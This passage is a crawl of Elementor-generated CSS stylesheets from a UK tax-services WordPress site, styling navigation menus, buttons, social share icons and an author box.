);}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-primary );}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-primary );}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-primary );}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:var( --e-global-color-primary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-menu-toggle{margin-left:auto;background-color:#1796FF00;}.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown a, .elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown{background-color:#F7F7F7;}.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown a:focus,
					.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-menu-toggle:hover,
					.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown a:focus,
					.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown a.highlighted{background-color:#1796FF;}.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown .elementor-item, .elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:500;}.elementor-331 .elementor-element.elementor-element-3505fc1 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-3505fc1 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-3505fc1 div.elementor-menu-toggle:hover, .elementor-331 .elementor-element.elementor-element-3505fc1 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-3505fc1 div.elementor-menu-toggle:hover svg, .elementor-331 .elementor-element.elementor-element-3505fc1 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-menu-toggle:hover, .elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-menu-toggle:focus{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-331 .elementor-element.elementor-element-6730b7c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-331 .elementor-element.elementor-element-6730b7c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-331 .elementor-element.elementor-element-73ddb435 .elementor-button{background-color:#FFFFFF;border-radius:9px 9px 9px 9px;}.elementor-331 .elementor-element.elementor-element-73ddb435 .elementor-button:hover, .elementor-331 .elementor-element.elementor-element-73ddb435 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:#FFFFFF;border-color:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-73ddb435 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-331 .elementor-element.elementor-element-73ddb435 .elementor-button-content-wrapper{flex-direction:row;}.elementor-331 .elementor-element.elementor-element-73ddb435 .elementor-button:hover svg, .elementor-331 .elementor-element.elementor-element-73ddb435 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-662d09e1 .elementor-button{background-color:#FFFFFF00;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:9px 9px 9px 9px;}.elementor-331 .elementor-element.elementor-element-662d09e1 .elementor-button:hover, .elementor-331 .elementor-element.elementor-element-662d09e1 .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-primary );border-color:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-662d09e1 .elementor-button:hover svg, .elementor-331 .elementor-element.elementor-element-662d09e1 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-331 .elementor-element.elementor-element-4c16878d img{width:100%;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-hamburger{padding:13px 8px 13px 8px;width:45px;border-radius:8px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-331 .elementor-element.elementor-element-662d09e1 .elementor-button{border-width:1px 1px 1px 1px;}}@media(min-width:768px){.elementor-331 .elementor-element.elementor-element-5175d9f2{width:13%;}.elementor-331 .elementor-element.elementor-element-4d6740f6{width:73%;}.elementor-331 .elementor-element.elementor-element-6730b7c9{width:12.637%;}}@media(max-width:1024px) and (min-width:768px){.elementor-331 .elementor-element.elementor-element-5175d9f2{width:22%;}.elementor-331 .elementor-element.elementor-element-4d6740f6{width:64%;}}@media(max-width:767px){.elementor-331 .elementor-element.elementor-element-3080d494{margin-top:0px;margin-bottom:0px;padding:13px 11px 11px 11px;z-index:20;}.elementor-331 .elementor-element.elementor-element-5175d9f2{width:50%;}.elementor-331 .elementor-element.elementor-element-4c16878d img{width:100%;}.elementor-331 .elementor-element.elementor-element-4d6740f6{width:33%;z-index:20;}.elementor-bc-flex-widget .elementor-331 .elementor-element.elementor-element-4d6740f6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-331 .elementor-element.elementor-element-4d6740f6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-331 .elementor-element.elementor-element-4d6740f6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-331 .elementor-element.elementor-element-e8f8cef{z-index:21;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-container{max-width:384px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-hamburger{float:right;border-width:1px 1px 1px 1px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-close{border-width:1px 1px 1px 1px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-nav-logo > img{max-width:150px;max-height:88px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-nav-logo{margin:8px 8px 8px 8px;padding:8px 0px 0px 7px;}.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown .elementor-item, .elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;padding-top:16px;padding-bottom:16px;}.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-331 .elementor-element.elementor-element-3505fc1{--nav-menu-icon-size:25px;}.elementor-331 .elementor-element.elementor-element-3505fc1 .elementor-menu-toggle{border-width:1px;border-radius:7px;}.elementor-331 .elementor-element.elementor-element-6730b7c9{width:16%;}.elementor-bc-flex-widget .elementor-331 .elementor-element.elementor-element-6730b7c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-331 .elementor-element.elementor-element-6730b7c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-331 .elementor-element.elementor-element-6730b7c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-331 .elementor-element.elementor-element-662d09e1 .elementor-button{border-width:1px 1px 1px 1px;padding:10px 10px 10px 15px;}}/* Start custom CSS for ekit-nav-menu, class: .elementor-element-e8f8cef */@media only screen and (min-width: 768px) {

.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-hamburger {
    display: none;
}

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eazitax.co.uk/wp-content/uploads/elementor/css/post-301.css?ver=1768957817
body_size: 372
content:
.elementor-301 .elementor-element.elementor-element-f809bb2:not(.elementor-motion-effects-element-type-background), .elementor-301 .elementor-element.elementor-element-f809bb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-301 .elementor-element.elementor-element-f809bb2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-301 .elementor-element.elementor-element-f809bb2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-301 .elementor-element.elementor-element-a7858fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-301 .elementor-element.elementor-element-211df41 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-301 .elementor-element.elementor-element-211df41{font-family:"sofia-pro", Sans-serif;font-size:14px;font-weight:400;line-height:26px;letter-spacing:0.1px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css
request_url: https://eazitax.co.uk/wp-content/uploads/elementor/css/post-381.css?ver=1768957940
body_size: 2529
content:
.elementor-381 .elementor-element.elementor-element-b3f2928:not(.elementor-motion-effects-element-type-background), .elementor-381 .elementor-element.elementor-element-b3f2928 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1796FF;background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-381 .elementor-element.elementor-element-b3f2928 > .elementor-background-overlay{background-color:#1796FF;opacity:0.93;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-381 .elementor-element.elementor-element-b3f2928 > .elementor-container{min-height:438px;}.elementor-381 .elementor-element.elementor-element-b3f2928{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-175px;margin-bottom:0px;padding:25px 0px 0px 0px;z-index:1;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-381 .elementor-element.elementor-element-d632460{text-align:center;}.elementor-381 .elementor-element.elementor-element-d632460 .elementor-heading-title{font-family:"sofia-pro", Sans-serif;font-size:60px;font-weight:600;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-381 .elementor-element.elementor-element-7ce748e5{width:var( --container-widget-width, 600px );max-width:600px;--container-widget-width:600px;--container-widget-flex-grow:0;z-index:10;}.elementor-381 .elementor-element.elementor-element-7ce748e5 > .elementor-widget-container{margin:-65px 0px 50px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-7ce748e5 img{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.1);}.elementor-381 .elementor-element.elementor-element-029d576 > .elementor-element-populated{margin:20px 0px 0px 22px;--e-column-margin-right:0px;--e-column-margin-left:22px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-381 .elementor-element.elementor-element-8677b35:not( .elementor-widget-image ) .elementor-widget-container, .elementor-381 .elementor-element.elementor-element-8677b35.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://eazitax.co.uk/wp-content/plugins/elementor/assets/mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-381 .elementor-element.elementor-element-8677b35{text-align:start;}.elementor-381 .elementor-element.elementor-element-8677b35 img{width:100%;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-item:not(:last-child):after{content:"";height:3px;border-color:#3a3a3a;}.elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:3px;}.elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:3px;}.elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-icon{width:0px;}.elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-icon i{font-size:0px;}.elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-text{padding-right:0px;}.elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-text, .elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-text a{color:#3a3a3a;}.elementor-381 .elementor-element.elementor-element-62c7e34d .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-e2841fa > div{color:#222222;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-e2841fa > div svg path{stroke:#222222;fill:#222222;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-e2841fa > div:hover{color:var( --e-global-color-9c4861b );background-color:#3b5998;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-e2841fa > div:hover svg path{stroke:var( --e-global-color-9c4861b );fill:var( --e-global-color-9c4861b );}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-3a2bccb > div{color:#222222;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-3a2bccb > div svg path{stroke:#222222;fill:#222222;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-3a2bccb > div:hover{color:var( --e-global-color-9c4861b );background-color:#1da1f2;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-3a2bccb > div:hover svg path{stroke:var( --e-global-color-9c4861b );fill:var( --e-global-color-9c4861b );}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-b7f738d > div{color:#222222;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-b7f738d > div svg path{stroke:#222222;fill:#222222;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-b7f738d > div:hover{color:var( --e-global-color-9c4861b );background-color:#0077b5;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-b7f738d > div:hover svg path{stroke:var( --e-global-color-9c4861b );fill:var( --e-global-color-9c4861b );}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-e068944 > div{color:#222222;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-e068944 > div svg path{stroke:#222222;fill:#222222;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-e068944 > div:hover{color:var( --e-global-color-9c4861b );background-color:#000000;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-e068944 > div:hover svg path{stroke:var( --e-global-color-9c4861b );fill:var( --e-global-color-9c4861b );}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-f4f7648 > div{color:#222222;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-f4f7648 > div svg path{stroke:#222222;fill:#222222;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-f4f7648 > div:hover{color:var( --e-global-color-9c4861b );background-color:#14B500;}.elementor-381 .elementor-element.elementor-element-831f774 .elementor-repeater-item-f4f7648 > div:hover svg path{stroke:var( --e-global-color-9c4861b );fill:var( --e-global-color-9c4861b );}.elementor-381 .elementor-element.elementor-element-831f774 > .elementor-widget-container{margin:-12px 0px 0px -16px;padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-831f774 .ekit_socialshare{text-align:left;}.elementor-381 .elementor-element.elementor-element-831f774 .ekit_socialshare > li > div{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:40px;height:40px;cursor:pointer;line-height:34px;}.elementor-381 .elementor-element.elementor-element-831f774 .ekit_socialshare > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-381 .elementor-element.elementor-element-831f774 .ekit_socialshare > li div{padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-b1c108e{margin-top:0px;margin-bottom:080px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-381 .elementor-element.elementor-element-bd541df{text-align:start;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-e2841fa > div{color:#222222;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-e2841fa > div svg path{stroke:#222222;fill:#222222;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-e2841fa > div:hover{color:var( --e-global-color-9c4861b );background-color:#3b5998;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-e2841fa > div:hover svg path{stroke:var( --e-global-color-9c4861b );fill:var( --e-global-color-9c4861b );}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-3a2bccb > div{color:#222222;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-3a2bccb > div svg path{stroke:#222222;fill:#222222;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-3a2bccb > div:hover{color:var( --e-global-color-9c4861b );background-color:#1da1f2;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-3a2bccb > div:hover svg path{stroke:var( --e-global-color-9c4861b );fill:var( --e-global-color-9c4861b );}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-b7f738d > div{color:#222222;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-b7f738d > div svg path{stroke:#222222;fill:#222222;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-b7f738d > div:hover{color:var( --e-global-color-9c4861b );background-color:#0077b5;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-b7f738d > div:hover svg path{stroke:var( --e-global-color-9c4861b );fill:var( --e-global-color-9c4861b );}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-e068944 > div{color:#222222;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-e068944 > div svg path{stroke:#222222;fill:#222222;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-e068944 > div:hover{color:var( --e-global-color-9c4861b );background-color:#000000;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-e068944 > div:hover svg path{stroke:var( --e-global-color-9c4861b );fill:var( --e-global-color-9c4861b );}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-f4f7648 > div{color:#222222;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-f4f7648 > div svg path{stroke:#222222;fill:#222222;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-f4f7648 > div:hover{color:var( --e-global-color-9c4861b );background-color:#14B500;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .elementor-repeater-item-f4f7648 > div:hover svg path{stroke:var( --e-global-color-9c4861b );fill:var( --e-global-color-9c4861b );}.elementor-381 .elementor-element.elementor-element-ddc7a19 > .elementor-widget-container{margin:-12px 0px 0px -16px;padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .ekit_socialshare{text-align:left;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .ekit_socialshare > li > div{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:40px;height:40px;cursor:pointer;line-height:34px;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .ekit_socialshare > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-381 .elementor-element.elementor-element-ddc7a19 .ekit_socialshare > li div{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-381 .elementor-element.elementor-element-e294f3e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-381 .elementor-element.elementor-element-e294f3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-381 .elementor-element.elementor-element-e294f3e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-381 .elementor-element.elementor-element-e294f3e > .elementor-element-populated, .elementor-381 .elementor-element.elementor-element-e294f3e > .elementor-element-populated > .elementor-background-overlay, .elementor-381 .elementor-element.elementor-element-e294f3e > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-381 .elementor-element.elementor-element-3dea9f2 > .elementor-widget-container{margin:8px 8px -18px 8px;}.elementor-381 .elementor-element.elementor-element-3dea9f2 .elementor-author-box__avatar img{width:78px;height:78px;}body.rtl .elementor-381 .elementor-element.elementor-element-3dea9f2.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-381 .elementor-element.elementor-element-3dea9f2:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:27px;margin-left:0;}body:not(.rtl) .elementor-381 .elementor-element.elementor-element-3dea9f2.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-381 .elementor-element.elementor-element-3dea9f2:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:27px;margin-right:0;}.elementor-381 .elementor-element.elementor-element-3dea9f2.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:27px;}.elementor-381 .elementor-element.elementor-element-3dea9f2 .elementor-author-box__name{font-size:21px;font-weight:600;}.elementor-381 .elementor-element.elementor-element-3dea9f2 .elementor-author-box__bio{font-size:15px;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-381 .elementor-element.elementor-element-3b442ff .elementor-button{background-color:var( --e-global-color-secondary );fill:#FFFFFF;color:#FFFFFF;}.elementor-381 .elementor-element.elementor-element-3b442ff .elementor-button:hover, .elementor-381 .elementor-element.elementor-element-3b442ff .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-text );}.elementor-381 .elementor-element.elementor-element-3b442ff > .elementor-widget-container{margin:8px 0px 10px 0px;padding:0px 0px 0px 